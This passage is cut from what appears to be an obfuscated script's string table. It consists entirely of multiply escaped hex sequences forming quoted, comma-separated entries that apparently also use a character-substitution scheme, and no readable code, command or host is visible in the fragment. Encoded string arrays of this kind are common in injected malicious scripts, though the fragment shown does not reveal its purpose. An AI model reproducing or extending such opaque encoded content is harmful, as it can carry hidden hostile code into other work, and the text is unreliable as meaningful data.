x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x34\x4e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x34\x4c\x5c\x5c\x5c\x5c\x34\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c